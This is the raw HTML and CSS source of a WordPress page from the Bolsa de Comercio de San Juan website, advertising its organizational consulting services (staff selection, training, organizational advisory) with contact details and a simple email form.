		width:95vw;
	}
	.tres_columnas{
	background: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
	border-radius: 8px;
	margin-left:0px;
	height:auto;
	display:flex;
	max-width:350px;

}
	rss{
		display: flex;
    flex-direction: column;
	}
	.icons-rss{
	display: flex;
    flex-direction: column;}
}


/*  MONITORES GRANDES   */
@media screen and (min-width: 1442px){
	.mas-buscador{
        position: absolute;
        margin-left:38%;
        bottom: -65px;
        min-height: 33px;
        height: 33px;
        margin-bottom: 18px!important;
    }
}
@media screen and (max-width: 400px){
	#section_2107292443{
		width:95vw;
	}
	.tres_columnas{
		background: #FFFFFF;
		box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.25);
		border-radius: 8px;
		margin-left:0px;
		height:auto;
		display:flex;
		max-width:350px;
		margin-bottom:10px;

	}
		.rss{
		display: flex;
    	flex-direction: column;
	}
	.icons-rss{
		display: flex;
		flex-direction: column;}
	#col-1908785856{
		display: flex;
		flex-direction: column;
	}
}
.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 75px;
	right: 8px; }
.p-redes{
	margin-bottom:0px!important;
}
.button span {
    display: inline-block;
    line-height: 2.6;
}</style>
<!-- end Simple Custom CSS and JS -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/09/cropped-Recurso-1-8-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #003399;--fs-color-primary: #003399;--fs-color-secondary: #0078ff;--fs-color-success: #08254f;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:135px;}#logo img{padding:5px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Source Sans Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Source Sans Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #003399;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0078ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0078ff;}.footer-1{background-color: #08254f}.absolute-footer, html{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-text.text-center {padding-left: 0px; padding-right: 0px;}titulo-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 20px;line-height: 25px;color: #003399;}texto-pop{font-family: 'Source Sans Pro';font-style: normal;font-weight: 600;font-size: 15px;line-height: 19px;color: #878787;}.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{background: #E5E5E5;}.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel{background: #E5E5E5;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bolsasanjuan.com.ar/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-145 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.bolsasanjuan.com.ar/" title="BCSJ - Bolsa de Comercio de San Juan" rel="home">
		<img width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header_logo header-logo" alt="BCSJ"/><img  width="198" height="68" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-bcsj.png" class="header-logo-dark" alt="BCSJ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/bienes-raices/" class="nav-top-link">Bienes Raíces</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/seguros/" class="nav-top-link">Seguros</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-175 active menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/consultoria/" aria-current="page" class="nav-top-link">Consultoría</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 menu-item-design-default"><a href="https://www.bolsasanjuan.com.ar/institucional/" class="nav-top-link">Institucional</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="mailto:servempresarios@bolsasanjuan.com.ar" class="button primary is-outline"  style="border-radius:99px;">
    <span>ENVÍA TU CV</span>
  </a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="#contacto" class="button primary"  style="border-radius:99px;">
    <span>CONTACTO</span>
  </a>
	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a href="https://fundacionbc.org.ar/" class="button primary is-outline" style="border-radius:99px;" Target='_blank'>
    <span>Fundacion</span>
  </a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_376005894">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-full-width align-middle align-center"  id="row-1289880849">

	<div id="col-1623256208" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1571955518" class="text Hero-txt-home">
		
<p>Acompañamos a las empresas en la conformación,<br /> gestión y el desarrollo de sus equipos. </p>
		
<style>
#text-1571955518 {
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1571955518 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
				
<style>
#col-1623256208 > .col-inner {
  padding: 0px 0px 43px 0px;
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_376005894 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 430px;
}
#section_376005894 .section-bg.bg-loaded {
  background-image: url(https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/hero-consultoria.png);
}
</style>
	</section>
	
	<section class="section" id="section_777237648">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-large align-center"  id="row-2073808895">

	<div id="col-1258146640" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-1747750236" class="text">
		
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 30px;
line-height: 38px;
text-align: center;
color: #003399;">Consultoría Organizacional</p>
		
<style>
#text-1747750236 {
  text-align: center;
}
</style>
	</div>
	
	<div id="text-1129381950" class="text">
		
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
text-align: center;

color: #878787;">Siempre comprometidos con la ética y el respeto, damos respuestas customizadas, poniendo al centro y en foco a cada uno de nuestros clientes, adaptando nuestros servicios según sus desafíos y la realidad organizacional.</p>
		
<style>
#text-1129381950 {
  text-align: center;
}
</style>
	</div>
	
<div class="row row-large row-full-width"  id="row-1607878218">

	<div id="col-588238524" class="col tres_columnas-lar medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-top text-left"  style="margin:24px 15px 10px 15px;">
					<div class="icon-box-img" style="width: 42px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="45" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-Pg-Consultoria-Seleccion-Personal.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="font-weight: 600; color: #003399;font-weight: 600;
font-size: 20px;
line-height: 25px;">Selección de personal y gestión de la estructura organizacional</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Para acompañar la conformación de los equipos:</p>
<ul style="style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;"></p>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Búsqueda de personal, para los distintos niveles | Modalidad tradicional y Assesment Center.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Desarrollo y ejecución de programas de Inducción.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Programas de Inducción cultural y laboral para colaboradores extranjeros que arriban a la región.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Outplacement y desvinculación asistida.</li>
</ul>
		</div>
	</div>
	
	
		</div>
				
<style>
#col-588238524 > .col-inner {
  padding: 2px 2px 2px 2px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1963218840" class="col show-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-1152066790" class="col tres_columnas-lar medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-top text-left"  style="margin:24px 10px 10px 10px;">
					<div class="icon-box-img" style="width: 29px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="31" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-Consultoria-Capacitacion-Desarrollo.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="font-weight: 600; color: #003399; font-family: 'Source Sans Pro'; font-style: normal; font-size: 20px;">Capacitación y Desarrollo</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Para contribuir al despliegue del talento de los equipos en todos los niveles de la organización.</p>
<ul>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Programas de capacitación.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Evaluación de desempeño. </li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Evaluación de potencial y plan de carrera.</li>
</ul>
		</div>
	</div>
	
	
		</div>
				
<style>
#col-1152066790 > .col-inner {
  padding: 2px 2px 2px 2px;
  margin: 0px 5 0px 0px;
}
</style>
	</div>

	

	<div id="col-1307954840" class="col show-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-770140331" class="col tres_columnas-lar medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-top text-left"  style="margin:24px 10px 10px 10px;">
					<div class="icon-box-img" style="width: 42px">
				<div class="icon">
					<div class="icon-inner" >
						<img decoding="async" width="60" height="45" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Icono-pg-Consultoria-Asesoramiento.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="font-weight: 600; color: #003399; font-family: 'Source Sans Pro'; font-style: normal; font-size: 20px; line-height: 25px;">Asesoramiento organizacional</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Para la implementación de planes y programas de apoyo al desarrollo y el cambio organizacional.</p>
<ul>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Encuestas de opinión y gestión del clima organizacional.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Análisis y diagnóstico de la estrategia y estructura empresaria.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Análisis de puestos y confección de manuales de la organización.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Revisión de procesos y diseño del perfil de competencias.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Asesoramiento, sensibilización y acompañamiento para procesos de cambio organizacional.</li>
<li style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 19px;
color: #878787;">Colaboración y soporte en la transición y cambio generacional de empresas familiares.</li>
</ul>
		</div>
	</div>
	
	
		</div>
				
<style>
#col-770140331 > .col-inner {
  padding: 2px 2px 2px 2px;
}
</style>
	</div>

	

<style>
#row-1607878218 > .col > .col-inner {
  padding: 0px 6px 0px 6px;
}
</style>
</div>
	<div id="gap-705901654" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-705901654 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="row"  id="row-435255399">

	<div id="col-1710603644" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<a href="mailto:servempresarios@bolsasanjuan.com.ar" target="_blank" class="button secondary" rel="noopener"  style="border-radius:99px;">
    <span>Envía tu CV</span>
  </a>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
    <span>Búsquedas</span>
  </a>

		</div>
					</div>

	
</div>
		</div>
				
<style>
#col-1258146640 > .col-inner {
  margin: 0px 0px 0px 5px;
}
</style>
	</div>

	
</div>
		</div>

		
<style>
#section_777237648 {
  padding-top: 103px;
  padding-bottom: 103px;
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
			<section class="section" id="section_1252756873">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-center hide-for-medium"  id="row-852067933">


	<div id="col-745713343" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_159706145">
								<div class="img-inner dark" >
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_159706145 {
  width: 78%;
}
</style>
	</div>
	



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
				
<style>
#col-745713343 > .col-inner {
  padding: 0px 0px 0px 0pxx;
}
</style>
	</div>

	

	<div id="col-104384619" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer ux-menu-link--active">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/informacion-legal/" >
						<span class="ux-menu-link__text">
				Información Legal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="#contacto" >
						<span class="ux-menu-link__text">
				Contacto			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1481876574" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-234178655" class="text">
		

<h3>Información</h3>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;
color: #FFFFFF;">info@bolsasanjuan.com.ar<br />
Av. José I. de la Roza este 125 <br />2° piso, San Juan<br />
Tel: 54 264 4291999<br />
Wh: +5492645551000</p>
		
<style>
#text-234178655 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-234178655 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1481876574 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1630405737" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1355875313" class="text">
		

<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;">Contacto</p>
<p style="font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-size: 0.9rem;
line-height: 25px;">Envienos un mail  y un responsable tomará contacto con usted a la brevedad.</p>
		
<style>
#text-1355875313 {
  color: rgb(255,255,255);
}
#text-1355875313 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f47-o4" lang="es-ES" dir="ltr" data-wpcf7-id="47">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/consultoria/#wpcf7-f47-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="47" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f47-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ingrese su correo electrónico" value="" type="email" name="correo" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="+" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<span class="scroll-to" data-label="Scroll to: #contacto" data-bullet="false" data-link="#contacto" data-title="contacto" ><a name="contacto"></a></span>


		</div>
					</div>

	


<style>
#row-852067933 > .col > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
</div>
<div class="row row-collapse row-full-width align-center show-for-medium"  id="row-1220121324">


	<div id="col-266040403" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1144073113">


	<div id="col-1329333531" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_736935362">
								<div class="img-inner dark" style="margin:0px 0px 0px 0;">
			<img width="1020" height="352" src="https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_736935362 {
  width: 63%;
}
@media (min-width:550px) {
  #image_736935362 {
    width: 78%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1437067511">


	<div id="col-1191176228" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Inmobiliaria</p>
<a href="https://www.facebook.com/inmobiliaria.bolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/inmo_bolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>



<div class="cont-redes-inmo">
<p class="p-redes">Servicios</p>

<a href="https://www.instagram.com/serviciosempresarios.bcsj/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

	<div id="col-1024696047" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			



<div class="cont-redes-inmo">
<p class="p-redes">Seguros</p>
<a href="https://www.facebook.com/segurosbolsadecomercio" data-label="Facebook" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook tooltipstered" aria-label="Compartir en Facebook"><i class="icon-facebook"></i></a>
<a href="https://www.instagram.com/segurosbolsadecomercio/" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip linkedin tooltipstered" aria-label="Share on Instagram"><i class="icon-instagram"></i></a>
</div>


		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1329333531 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-266040403 > .col-inner {
  padding: 0px 10px 0px 0px;
  margin: 0px 12px 0px 12px;
}
@media (min-width:550px) {
  #col-266040403 > .col-inner {
    padding: 0px 0px 0px 0pxx;
  }
}
</style>
	</div>

	

	<div id="col-918506961" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:1px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start menu-footer">
		

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/bienes-raices/" >
						<span class="ux-menu-link__text">
				Bienes Raíces			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/seguros/" >
						<span class="ux-menu-link__text">
				Seguros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer ux-menu-link--active">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/consultoria/" >
						<span class="ux-menu-link__text">
				Consultoría			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item item-menu-footer">
		<a class="ux-menu-link__link flex" href="https://www.bolsasanjuan.com.ar/institucional/" >
						<span class="ux-menu-link__text">
				Institucional			</span>
		</a>
	</div>
	

